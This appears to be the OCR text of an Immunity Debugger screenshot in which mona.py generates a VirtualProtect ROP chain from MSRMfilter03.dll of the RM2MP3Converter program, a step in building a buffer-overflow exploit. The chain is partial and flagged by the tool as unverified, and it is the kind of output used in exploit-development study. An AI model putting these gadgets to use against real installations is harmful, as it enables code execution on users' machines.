 Immunity Debugger - RM2MP3Converter.exe - [Log data]
L File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Python Developer Wanted
Address Message
0BADF00D [+] Split output into module rop files ? False
0BADF00D [+] Enumerating 22 endings in 1 module(s)...
0BADF00D - Querying module MSRMfilter03.dll
0BADF00D - Search complete :
0BADF00D Ending : RETN 0E, Nr found : 2
0BADF00D Ending : RETN 0C, Nr found : 4
0BADF00D Ending : RETN, Nr found : 1797
0BADF00D Ending : RETN 04, Nr found : 16
0BADF00D Ending : RETN 14, Nr found : 1
0BADF00D Ending : RETN 00, Nr found : 10
0BADF00D Ending : RETN 02, Nr found : 2
0BADF00D Ending : RETN 10, Nr found : 6
0BADF00D Ending : RETN 24, Nr found : 1
0BADF00D Ending : RETN 08, Nr found : 6
0BADF00D - Filtering and mutating 1845 gadgets
0BADF00D - Progress update : 1000 / 1845 items processed (Sat 2012/10/20 08:20:42 AM) - (54%)
0BADF00D - Progress update : 1845 / 1845 items processed (Sat 2012/10/20 08:20:46 AM) - (100%)
0BADF00D [+] Preparing log file 'rop_virtualprotect.txt'
0BADF00D - (Re)setting logfile rop_virtualprotect.txt
0BADF00D [+] Preparing log file 'ropfunc.txt'
0BADF00D - (Re)setting logfile ropfunc.txt
0BADF00D [+] Preparing log file 'ropfunc.txt'
0BADF00D - (Re)setting logfile ropfunc.txt
VirtualProtect register structure (PUSHAD technique)
----------------------------------------------------
EAX = NOP (0x90909090)
ECX = lpOldProtect (Writable ptr)
EDX = NewProtect (0x40)
EBX = Size
ESP = lPAddress (automatic)
EBP = ReturnTo (ptr to jmp esp - run '!mona jmp -r esp -n -o')
ESI = ptr to VirtualProtect()
EDI = ROP NOP (RETN)
VirtualProtect() 'pushad' rop chain
------------------------------------
rop_gadgets =
[
0x1002ba02, # POP EAX # RETN (MSRMfilter03.dll)
0x????????, # <- *&VirtualProtect()
0x10027f59, # MOV EAX,DWORD PTR DS:[EAX] # RETN (MSRMfilter03.dll)
0x????????, # ** <- find routine to move virtualprotect() into esi
# ** Hint : look for mov [esp+offset],eax and pop esi
0x1002c801, # POP EBP # RETN (MSRMfilter03.dll)
0x100371f5, # ptr to 'call esp' (from MSRMfilter03.dll)
0x100150ab, # POP EBX # RETN (MSRMfilter03.dll)
0x00000201, # <- change size to mark as executable if needed (-> ebx)
0x10021282, # POP ECX # RETN (MSRMfilter03.dll)
0x10066001, # W pointer (lpOldProtect) (-> ecx)
0x1002a601, # POP EDI # RETN (MSRMfilter03.dll)
0x1002a602, # ROP NOP (-> edi)
0x100319c0, # POP EDX # RETN (MSRMfilter03.dll)
0x00000040, # newProtect (0x40) (-> edx)
0x1002ba02, # POP EAX # RETN (MSRMfilter03.dll)
0x90909090, # NOPS (-> eax)
0x10014720, # PUSHAD # RETN (MSRMfilter03.dll)
# rop chain generated by mona.py
# note : this chain may not work out of the box
# you may have to change order or fix some gadgets,
# but it should give you a head start
].pack("V*")
0BADF00D
0BADF00D [+] Preparing log file 'stackpivot.txt'
0BADF00D - (Re)setting logfile stackpivot.txt
0BADF00D
0BADF00D [+] Writing stackpivots to file stackpivot.txt (3008 pivots)
0BADF00D [+] Preparing log file 'rop_suggestions.txt'
0BADF00D - (Re)setting logfile rop_suggestions.txt
0BADF00D [+] Writing suggestions to file rop_suggestions.txt
0BADF00D [+] Preparing log file 'rop.txt'
0BADF00D - (Re)setting logfile rop.txt
0BADF00D [+] Writing results to file rop.txt (4842 interesting gadgets)
0BADF00D [+] Preparing log file 'msfrop.txt'
0BADF00D - (Re)setting logfile msfrop.txt
0BADF00D Done
Action took 0:00:30.951000
!mona rop -m MSRMfilter03.dll -cpb '\x00\x09\x0a'
Paused